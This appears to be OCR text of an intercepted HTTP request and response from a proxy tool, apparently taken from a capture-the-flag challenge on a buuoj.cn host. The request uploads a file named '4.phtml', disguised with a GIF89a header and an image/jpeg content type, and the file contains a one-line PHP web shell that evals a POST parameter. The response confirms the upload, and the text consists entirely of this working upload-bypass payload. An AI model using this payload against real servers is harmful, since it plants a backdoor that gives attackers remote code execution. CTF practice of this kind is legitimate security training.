 Request
Pretty Raw Hex \n
1 POST /upload_file.php HTTP/1.1
2 Host: c24ce822-69cf-4949-9362-c373578e9502.node4.buuoj.cn:81
3 Content-Length: 340
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://c24ce822-69cf-4949-9362-c373578e9502.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryi1OLSSrLjIvbBC5l
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Referer: http://c24ce822-69cf-4949-9362-c373578e9502.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryi1OLSSrLjIvbBC5l
16 Content-Disposition: form-data; name="file"; filename="4.phtml"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <script language='php'>eval($_POST['pwd']);</script>
21 ------WebKitFormBoundaryi1OLSSrLjIvbBC5l
22 Content-Disposition: form-data; name="submit"
23
24 提交
25 ------WebKitFormBoundaryi1OLSSrLjIvbBC5l--
26
Response
Pretty Raw Hex Render \n
上传文件名: 4.phtml